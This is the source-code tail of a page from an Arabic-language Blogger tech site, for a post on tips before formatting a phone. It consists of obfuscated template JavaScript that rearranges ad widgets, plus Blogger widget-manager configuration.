e[(r=1238,c=1130,u=1075,a(r-1928,r-347,c-408,u))](n,t);var r,c,u},PBQff:a(-792,-809,-804,-618)+a(-475,-672,-326,-676)+"em"},u=e[i(540,464,490,388)](r,i(651,788,685,728)+"nk"),o=e[a(-699,-531,-497,-717)](r,i(448,470,397,443)+"nk");function i(t,e,r,c){return n(c,0,r-809,c-380)}function a(n,e,r,c){return t(n-308,n- -1421,0,c)}r[i(0,0,622,610)](u[i(0,0,683,649)](e[a(-409,-326,-435,-246)]),(function(n){function t(n,t,e,r){return a(e-234,t-43,e-43,n)}var c={};function o(n,t,e,r){return a(r-1218,t-178,e-238,e)}c[o(0,505,529,630)]=e[o(0,787,872,790)];var i=c;if(e[t(-468,-320,-483)]!==t(-568,-215,-376))u[o(0,636,711,686)](e[t(-450,-299,-381)](e[o(0,814,913,791)],e[t(-437,-561,-465)](r,n)[t(-350,-317,-216)](t(-470,-759,-558)+t(-335,-385,-241)+"em")[o(0,633,676,816)]())+e.JPYAJ);else for(var x=i[o(0,616,726,630)].split("|"),d=0;;){switch(x[d++]){case"0":f.__proto__=_0x586cf7[o(0,810,784,680)](_0xdc1829);continue;case"1":f.toString=_[t(-284,-218,-392)][o(0,585,729,680)](_);continue;case"2":_0x503ea8[s]=f;continue;case"3":var f=_0x2443b3[o(0,411,396,511)+"r"][t(-660,-431,-520)][o(0,810,535,680)](_0xa6382a);continue;case"4":var _=_0x4c6e27[s]||f;continue;case"5":var s=_0xf8d876[_0x102eec];continue}break}}),e[i(0,0,744,750)]),r.get(o[a(-508,0,0,-427)](e[a(-409,0,0,-288)]),(function(n){function t(n,t,e,r){return a(n-219,0,0,e)}function e(n,t,e,r){return i(0,0,r-716,e)}o[t(-313,0,-503)](c[e(0,0,1195,1298)](c[t(-503,0,-535)]+c[t(-411,0,-221)](r,n)[t(-231,0,-120)](c[e(0,0,1031,1235)]).text(),e(0,0,1158,1313)+e(0,0,1227,1244)))}),e[a(-447,0,0,-540)])}(jQuery)})),$((function(){function n(n,t,e,r){return _0xbbc811(n-489,t-469,n,e- -1219)}var t={siXag:function(n,t){return n(t)},nxpEj:"#HTML8",Qcdct:".Ads-title",tUerD:n(148,-24,29),HSrGI:e(-161,63,-13,71),XClwk:function(n,t){return n(t)},UvuNA:n(95,26,48),gSGDA:"#HTML12",EyuaW:n(-97,-286,-82),dbBVv:n(-413,-137,-283)+n(-277,-172,-313)};function e(n,t,e,r){return _0x5cacd8(n-250,t,e-459,r-342)}t[n(147,-240,-57)]($,t.nxpEj)[n(-176,-233,-195)](t.Qcdct),t[n(92,130,-57)]($,t[n(133,137,-40)])[e(275,201,112,95)](t.HSrGI),t[e(304,96,153,-33)]($,e(172,135,31,171))[e(112,144,112,-13)](t[n(-293,-307,-106)]),t[n(-146,-146,-154)]($,t.gSGDA)[n(-349,-290,-195)](t[e(168,263,79,149)]),$(e(-36,208,98,2))[e(25,104,112,273)](t[n(-274,-349,-179)])}));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7U7S6ewN9LZB-hFEOS2H85BrBAIw:1768429012819';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3561793838767802881','//www.blogadse.com/2020/08/phone-format.html','3561793838767802881');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3561793838767802881', 'title': '\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a', 'url': 'https://www.blogadse.com/2020/08/phone-format.html', 'canonicalUrl': 'https://www.blogadse.com/2020/08/phone-format.html', 'homepageUrl': 'https://www.blogadse.com/', 'searchUrl': 'https://www.blogadse.com/search', 'canonicalHomepageUrl': 'https://www.blogadse.com/', 'blogspotFaviconUrl': 'https://www.blogadse.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-178429109-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - Atom\x22 href\x3d\x22https://www.blogadse.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - RSS\x22 href\x3d\x22https://www.blogadse.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3561793838767802881/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - Atom\x22 href\x3d\x22https://www.blogadse.com/feeds/7376173988940908307/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '7376173988940908307', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9Z3iTvTpz38rvvuC5F4yyTaSG-2yX0PReOosUJh1FygY-12Q1Y5K8h3bADtUepOrd_qcCYplxNXps6OXcTkxlHPSJNqXV7jlsJLS6GppZFJOdvR95hyi2xC67Cc4R3I-EvuNSqOq6dcU/s72-c/102.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9Z3iTvTpz38rvvuC5F4yyTaSG-2yX0PReOosUJh1FygY-12Q1Y5K8h3bADtUepOrd_qcCYplxNXps6OXcTkxlHPSJNqXV7jlsJLS6GppZFJOdvR95hyi2xC67Cc4R3I-EvuNSqOq6dcU/s640/102.jpg', 'pageName': '\u0646\u0635\u0627\u0626\u062d \u0642\u0628\u0644 \u0641\u0648\u0631\u0645\u0627\u062a \u0627\u0644\u0647\u0627\u062a\u0641', 'pageTitle': '\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a: \u0646\u0635\u0627\u0626\u062d \u0642\u0628\u0644 \u0641\u0648\u0631\u0645\u0627\u062a \u0627\u0644\u0647\u0627\u062a\u0641', 'metaDescription': '\u0627\u0647\u0645 \u0627\u0644\u0637\u0631\u0642 \u0627\u0644\u0627\u0633\u0627\u0633\u064a\u0629 \u0627\u0644\u062a\u064a \u064a\u062c\u0628 \u0627\u0646 \u062a\u0639\u0645\u0644 \u0628\u0647\u0627 \u0642\u0628\u0644 \u0627\u0646 \u062a\u0642\u0648\u0645 \u0628\u0639\u0645\u0644\u064a\u0629 \u0627\u0644\u0641\u0648\u0631\u0645\u0627\u062a \u0644\u0647\u0627\u062a\u0641\u0643.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0646\u0635\u0627\u0626\u062d \u0642\u0628\u0644 \u0641\u0648\u0631\u0645\u0627\u062a \u0627\u0644\u0647\u0627\u062a\u0641', 'description': '\u0627\u0647\u0645 \u0627\u0644\u0637\u0631\u0642 \u0627\u0644\u0627\u0633\u0627\u0633\u064a\u0629 \u0627\u0644\u062a\u064a \u064a\u062c\u0628 \u0627\u0646 \u062a\u0639\u0645\u0644 \u0628\u0647\u0627 \u0642\u0628\u0644 \u0627\u0646 \u062a\u0642\u0648\u0645 \u0628\u0639\u0645\u0644\u064a\u0629 \u0627\u0644\u0641\u0648\u0631\u0645\u0627\u062a \u0644\u0647\u0627\u062a\u0641\u0643.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9Z3iTvTpz38rvvuC5F4yyTaSG-2yX0PReOosUJh1FygY-12Q1Y5K8h3bADtUepOrd_qcCYplxNXps6OXcTkxlHPSJNqXV7jlsJLS6GppZFJOdvR95hyi2xC67Cc4R3I-EvuNSqOq6dcU/s640/102.jpg', 'url': 'https://www.blogadse.com/2020/08/phone-format.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7376173988940908307}}, {'name': 'widgets', 'data': [{'title': '\u0634\u0639\u0627\u0631 \u0627\u0644\u0645\u0648\u0642\u0639 \u0644\u0646\u0633\u062e\u0629 \u0627\u0644\u062f\u0627\u0631\u0643 \u0645\u0648\u062f', 'type': 'Image', 'sectionId': 'options', 'id': 'Image1'}, {'title': '\u062e\u0627\u0635\u064a\u0629 \u0645\u0646\u0639 \u0627\u0644\u0646\u0633\u062e (\u062a\u0641\u0639\u064a\u0644/ \u062a\u0639\u0637\u064a\u0644)', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML109'}, {'title': '\u0625\u0633\u0645 \u0627\u0644\u0646\u0627\u0634\u0631 (\u0625\u0638\u0647\u0627\u0631 / \u0625\u062e\u0641\u0627\u0621)', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML112'}, {'title': '\u0623\u062f\u0627\u0629 \u062a\u0639\u0631\u064a\u0641 \u0627\u0644\u0643\u0627\u062a\u0628 (\u0625\u0638\u0647\u0627\u0631 / \u0625\u062e\u0641\u0627\u0621)', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML114'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629 \u0641\u064a \u0627\u0644\u0647\u0627\u062a\u0641', 'type': 'LinkList', 'sectionId': 'side-mobile-menu', 'id': 'LinkList30'}, {'title': 'Pages', 'type': 'PageList', 'sectionId': 'top-menu', 'id': 'PageList1'}, {'title': 'social media', 'type': 'LinkList', 'sectionId': 'social-media', 'id': 'LinkList2'}, {'title': '\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': '', 'type': 'HTML', 'sectionId': 'adver-space', 'id': 'HTML1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList1'}, {'title': '', 'type': 'HTML', 'sectionId': 'space-three', 'id': 'HTML27'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0623\u062e\u0628\u0627\u0631', 'type': 'HTML', 'sectionId': 'newsticker', 'id': 'HTML13'}, {'title': '\u0627\u0644\u0631\u0628\u062d \u0645\u0646 \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a', 'type': 'HTML', 'sectionId': 'Layout-1', 'id': 'HTML14'}, {'title': '', 'type': 'HTML', 'sectionId': 'Layout-1', 'id': 'HTML5'}, {'title': '\u0627\u0644\u062a\u0633\u0648\u064a\u0642 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'type': 'HTML', 'sectionId': 'layout-2', 'id': 'HTML7'}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a [LF]', 'type': 'Label', 'sectionId': 'layout-2', 'id': 'Label1'}, {'title': '\u0642\u0648\u0627\u0644\u0628 \u0628\u0644\u0648\u062c\u0631', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML21'}, {'title': '\u062a\u0637\u0628\u064a\u0642\u0627\u062a', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML16'}, {'title': '\u062d\u0645\u0627\u064a\u0629', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML4'}, {'title': '\u0623\u0644\u0639\u0627\u0628', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML3'}, {'title': '\u0645\u0648\u0646\u062a\u0627\u062c', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML2'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '7376173988940908307', 'title': '\u0646\u0635\u0627\u0626\u062d \u0642\u0628\u0644 \u0641\u0648\u0631\u0645\u0627\u062a \u0627\u0644\u0647\u0627\u062a\u0641', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9Z3iTvTpz38rvvuC5F4yyTaSG-2yX0PReOosUJh1FygY-12Q1Y5K8h3bADtUepOrd_qcCYplxNXps6OXcTkxlHPSJNqXV7jlsJLS6GppZFJOdvR95hyi2xC67Cc4R3I-EvuNSqOq6dcU/s640/102.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': '\u0643\u062a\u0628 :'}, {'name': 'timestamp', 'label': '\u0622\u062e\u0631 \u062a\u062d\u062f\u064a\u062b:'}, {'name': 'comments', 'label': 'Commentaires'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': '\u0642\u0633\u0645:'}]}], 'allBylineItems': [{'name': 'author', 'label': '\u0643\u062a\u0628 :'}, {'name': 'timestamp', 'label': '\u0622\u062e\u0631 \u062a\u062d\u062f\u064a\u062b:'}, {'name': 'comments', 'label': 'Commentaires'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': '\u0642\u0633\u0645:'}]}, {'title': '\u0645\u064a\u0632\u0629 \u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0646\u0642\u0644', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML120'}, {'title': '\u0625\u0639\u062f\u0627\u062f\u0627\u062a \u0635\u0641\u062d\u0629 \u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u0631\u0648\u0627\u0628\u0637', 'type': 'LinkList', 'sectionId': 'main', 'id': 'LinkList867'}, {'title': '\u0637\u0644\u062d\u0629 \u0639\u0628\u062f \u0627\u0644\u0643\u0631\u064a\u0645', 'type': 'Image', 'sectionId': 'author', 'id': 'Image2'}, {'title': '\u0625\u0639\u0644\u0627\u0646\u0627\u062a \u0623\u0633\u0641\u0644 \u0627\u0644\u0639\u0646\u0627\u0648\u064a\u0646 \u0627\u0644\u0641\u0631\u0639\u064a\u0629', 'type': 'LinkList', 'sectionId': 'e3lnt', 'id': 'LinkList4'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0633\u0641\u0644 \u0639\u0646\u0648\u0627\u0646 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML8'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0648\u0633\u0637 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML10'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML11'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0639\u0644\u064a \u0627\u0644\u0645\u0648\u0636\u064a\u0639 \u0627\u0644\u0645\u062a\u0634\u0627\u0628\u0647', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML12'}, {'title': '\u0623\u0641\u0636\u0644 \u0642\u0648\u0627\u0644\u0628 \u0628\u0644\u0648\u062c\u0631', 'type': 'HTML', 'sectionId': 'layout-4', 'id': 'HTML9'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'layout-4', 'id': 'HTML15'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML24'}, {'title': '\u0627\u0644\u0623\u0643\u062b\u0631 \u0645\u0634\u0627\u0647\u062f\u0629 \u0647\u0630\u0627 \u0627\u0644\u0623\u0633\u0628\u0648\u0639', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': ' \u0623\u0641\u0636\u0644 5 \u0645\u0648\u0627\u0642\u0639 iptv \u0645\u062c\u0627\u0646\u064a\u0629 \u0645\u062f\u0649 \u0627\u0644\u062d\u064a\u0627\u0629 \u0645\u0639 \u062a\u062d\u062f\u064a\u062b \u062a\u0644\u0642\u0627\u0626\u064a \u064a\u0648\u0645\u064a', 'id': 5384116054353651972}, {'title': '\u0643\u064a\u0641\u064a\u0629 \u0625\u0646\u0634\u0627\u0621 \u0631\u0627\u0628\u0637 \u062a\u0644\u062c\u0631\u0627\u0645 \u0644\u062d\u0633\u0627\u0628\u064a', 'id': 2016982347756180276}, {'title': '\u0623\u0641\u0636\u0644 \u0623\u0643\u0648\u0627\u062f \u0645\u064a\u062a\u0627 \u062a\u0627\u062c \u0628\u0644\u0648\u062c\u0631', 'id': 2331081822305377286}, {'title': '\u0623\u0641\u0636\u0644 5 \u0645\u0648\u0627\u0642\u0639 \u0644\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0628\u0637\u0627\u0642\u0629 \u0641\u064a\u0632\u0627 \u0648 \u0645\u0627\u0633\u062a\u0631 \u0643\u0627\u0631\u062f \u0627\u0641\u062a\u0631\u0627\u0636\u064a\u0629 \u0645\u062c\u0627\u0646\u0627', 'id': 3711860299321061082}, {'title': '\u0623\u0641\u0636\u0644 \u0645\u0648\u0627\u0642\u0639 \u0644\u0634\u0631\u0627\u0621 \u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a \u0627\u0644\u0631\u0642\u0645\u064a\u0629 \u0628\u0627\u0644\u062c\u0645\u0644\u0629 \u0628\u0623\u0633\u0639\u0627\u0631 \u0631\u062e\u064a\u0635\u0629', 'id': 3009828304014141564}, {'title': ' \u0623\u0641\u0636\u0644 \u0648\u0623\u0631\u062e\u0635 5 \u0645\u0648\u0627\u0642\u0639 \u0634\u062d\u0646 \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0623\u0648\u0646\u0644\u0627\u064a\u0646', 'id': 5484026319051539886}, {'title': '\u0623\u0641\u0636\u0644 \u0627\u0644\u0628\u0637\u0627\u0642\u0627\u062a \u0627\u0644\u0627\u0641\u062a\u0631\u0627\u0636\u064a\u0629 \u0644\u0644\u062a\u0633\u0648\u064a\u0642 \u0628\u0627\u0644\u0639\u0645\u0648\u0644\u0629 \u0648\u0634\u0631\u0627\u0621 \u0627\u0644\u0625\u0639\u0644\u0627\u0646\u0627\u062a \u0645\u0646 PSTNET', 'id': 5639671400977119354}, {'title': ' \u0627\u0643\u0648\u0627\u062f \u0645\u0648\u0628\u064a\u0644\u064a\u0633 \u064a\u062c\u0628 \u0639\u0644\u064a\u0643 \u0645\u0639\u0631\u0641\u062a\u0647\u0627 \u0644\u0634\u0631\u064a\u062d\u0629 mobilis', 'id': 9212642381933028085}, {'title': '\u0627\u0644\u0634\u0631\u0627\u0621 \u0645\u0646 \u0645\u0648\u0642\u0639 \u0639\u0644\u064a \u0627\u0643\u0633\u0628\u0631\u0633 \u0641\u064a \u0627\u0644\u062c\u0632\u0627\u0626\u0631 \u0628\u062f\u0648\u0646 \u0628\u0637\u0627\u0642\u0629 \u0641\u064a\u0632\u0627 \u0639\u0646 \u0637\u0631\u064a\u0642 ccp \u0648 \u0628\u0631\u064a\u062f\u064a \u0645\u0648\u0628', 'id': 2479268783949759458}, {'title': '\u0645\u0648\u0642\u0639 \u0644\u0627\u0631\u0648\u0632\u0627 \u0641\u064a\u062f\u064a\u0648 \u0644\u0645\u0634\u0627\u0647\u062f\u0629 \u0623\u062d\u062f\u062b \u0627\u0644\u0645\u0633\u0644\u0633\u0644\u0627\u062a \u0648\u0627\u0644\u0623\u0641\u0644\u0627\u0645 \u0627\u0644\u0639\u0631\u0628\u064a\u0629', 'id': 3624090555371415883}]}, {'title': '\u0623\u0641\u0636\u0644 \u0642\u0627\u0644\u0628 \u0645\u062a\u062c\u0631 \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0648 \u0627\u0644\u062a\u0633\u0648\u064a\u0642 \u0628\u0627\u0644\u0639\u0645\u0648\u0644\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '5480400030701312185'}, {'title': '\u0627\u0644\u0623\u0633\u0626\u0644\u0629 \u0627\u0644\u0634\u0627\u0626\u0639\u0629[FAQ]', 'type': 'LinkList', 'sectionId': 'layout-5', 'id': 'LinkList3'}, {'title': '\u0647\u0648\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'layout-5', 'id': 'HTML6'}, {'title': '', 'type': 'HTML', 'sectionId': 'space-layout', 'id': 'HTML28'}, {'title': '\u0647\u0648\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'layout-9', 'id': 'HTML25'}, {'title': '\u0628\u0644\u0648\u062c\u0631', 'type': 'HTML', 'sectionId': 'layout-6', 'id': 'HTML17'}, {'title': '\u0623\u062f\u0633\u0646\u0633', 'type': 'HTML', 'sectionId': 'layout-7', 'id': 'HTML18'}, {'title': '\u064a\u0648\u062a\u064a\u0648\u0628', 'type': 'HTML', 'sectionId': 'layout-8', 'id': 'HTML19'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'luna-colm-footer-one', 'id': 'PageList3'}, {'title': '\u0622\u062e\u0631 \u0645\u0634\u0627\u0631\u0643\u0629', 'type': 'HTML', 'sectionId': 'luna-colm-footer-two', 'id': 'HTML20'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'luna-colm-footer-three', 'id': 'PageList2'}, {'title': 'social media', 'type': 'LinkList', 'sectionId': 'social-media-footer', 'id': 'LinkList222'}, {'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'type': 'ContactForm', 'sectionId': 'contact-section', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'options', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML109', 'options', document.getElementById('HTML109'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'options', document.getElementById('HTML112'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML114', 'options', document.getElementById('HTML114'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList30', 'side-mobile-menu', document.getElementById('LinkList30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'top-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/contact-us.html', 'id': '5217935764217944800', 'title': '\u0627\u062a\u0635\u0644 \u0628\u0646\u0627'}, {'isCurrentPage': false, 'href': 'https://www.khadamatona.com/', 'title': '\u062e\u0640\u0640\u062f\u0645\u0640\u0640\u0627\u062a\u0640\u0640\u0646\u0640\u0627'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'social-media', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'adver-space', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'main-menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'space-three', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'newsticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'Layout-1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Layout-1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'layout-2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'layout-2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'layout-3', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'layout-3', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'layout-3', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'layout-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'layout-3', document.getElementById('HTML2'), {}, 'displayModeFull'));
